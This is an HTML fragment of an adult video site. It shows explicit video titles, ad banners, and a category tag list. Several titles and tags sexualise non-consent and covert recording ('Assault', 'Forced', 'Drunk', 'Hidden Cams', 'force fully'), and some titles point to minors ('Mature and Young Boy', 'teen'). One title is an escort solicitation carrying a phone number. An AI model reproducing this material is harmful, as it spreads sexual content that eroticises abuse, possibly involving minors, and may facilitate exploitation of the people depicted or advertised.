                            <a href="/en/video/3824942638469351075/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10743606a3" src="/thumbs/75/3824942638469351075_0.jpg" alt="Skillful dude perfectly knows how to gangbang wet pussies" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skillful dude perfectly knows how to gangbang wet pussies<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">7:08</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638190668095/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106399a93f" src="/thumbs/95/3824942638190668095_0.jpg" alt="Escape at Dannemora - Mature and Young Boy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Escape at Dannemora - Mature and Young Boy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">3:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637592839761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ff78651" src="/thumbs/761/3824942637592839761_0.jpg" alt="Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic " width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic <</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">16:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636916046823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1017a07be7" src="/thumbs/823/3824942636916046823_0.jpg" alt="Hot brunette fucked on massage table" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot brunette fucked on massage table<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">4:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734919334747/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e762db5b" src="/thumbs/747/2705852734919334747_0.v1576912560" alt="Skinny ebony teen rough big cock massage fucked" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny ebony teen rough big cock massage fucked<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">12:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734335292286/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c493137e" src="/thumbs/286/2705852734335292286_0.jpg" alt="Slim hottie in rough massage fuck" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slim hottie in rough massage fuck<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734127023438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b829254e" src="/thumbs/438/2705852734127023438_0.v1581059160" alt="Fake Hostel Asian Japanese Rae Lil Black rough sex" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake Hostel Asian Japanese Rae Lil Black rough sex<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">12:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733920292695/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9abd6af57" src="/thumbs/695/2705852733920292695_0.jpg" alt="This massage gives you wet dreams" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>This massage gives you wet dreams<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">21:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732818115811/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96a24cce3" src="/thumbs/811/2705852732818115811_0.jpg" alt="Sucking off my husband from behind &amp; brutal prostate milking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sucking off my husband from behind &amp; brutal prostate milking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">0:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731160652099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90759e943" src="/thumbs/99/2705852731160652099_0.v1558966440" alt="Ebony teen brutal slippery nuru massage fucked" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ebony teen brutal slippery nuru massage fucked<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">12:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2168441150956395228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e17d9bce7185adc" src="/thumbs/228/2168441150956395228_0.jpg" alt="black teen destroyed by a big dick" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>black teen destroyed by a big dick<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.12.2023</li> <!-- Likes Count -->
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">7:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2168360756158757390/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e17909e87bd7a0e" src="/thumbs/390/2168360756158757390_0.jpg" alt="Mean dom masseuses giving rough wankjob" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mean dom masseuses giving rough wankjob<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">15.12.2023</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">6:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1779605216392666883/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="18b26d83fb845f03" src="/thumbs/883/1779605216392666883_0.jpg" alt="Naughty America: Penelope Kay rubs and tugs a married man" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty America: Penelope Kay rubs and tugs a married man<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">1:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548523842366/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg" alt="Gorgeous brunette massage and big tits wife share Fuck me Like a lil " width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gorgeous brunette massage and big tits wife share Fuck me Like a lil <</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547436461568/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ae3e9e00" src="/thumbs/568/1426482547436461568_0.jpg" alt="Rough interracial fucking with big titted Asian slut and BBC" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough interracial fucking with big titted Asian slut and BBC<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">5:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547367428062/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251aa213fde" src="/thumbs/62/1426482547367428062_0.jpg" alt="Rough massage sex and hardcore metal compilation Melissa Moore Begs For" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough massage sex and hardcore metal compilation Melissa Moore Begs For<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547254543670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a366c536" src="/thumbs/670/1426482547254543670_0.jpg" alt="Hegre art bondage femdom massage Engine failure in the middle of nowhere" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hegre art bondage femdom massage Engine failure in the middle of nowhere<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544975910722/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511b959742" src="/thumbs/722/1426482544975910722_0.jpg" alt="Rough sex after massage and fat guy xxx Of course Dr Mercies twists her" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough sex after massage and fat guy xxx Of course Dr Mercies twists her<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544690242853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510a8ea525" src="/thumbs/853/1426482544690242853_0.jpg" alt="WANKZ Hot Topic Vampire Bitch" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>WANKZ Hot Topic Vampire Bitch<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">10:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1406472296706683480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1384cb1a1fa13258" src="/thumbs/480/1406472296706683480_0.jpg" alt="Jade gets massage and rough anal sex with BBC" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jade gets massage and rough anal sex with BBC<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">6:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/599914714918752931/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8535341364312a3" src="/thumbs/931/599914714918752931_0.jpg" alt="Sexy Latina Chloe Amour cums hard after massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Latina Chloe Amour cums hard after massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">11:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
   
                            
                    </div>
                    <!-- Thumbnails List END -->
					
                    <nav class="nav">
                        <ul class="pages">
                             
                            <!-- Next Page link -->

                                 
                        </ul>
                    </nav>                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <section>
                    
                    
                    <header>
                        <h2>All Sex Porn Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
        
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican<i class="la la-sign-out"></i></a></li>
       
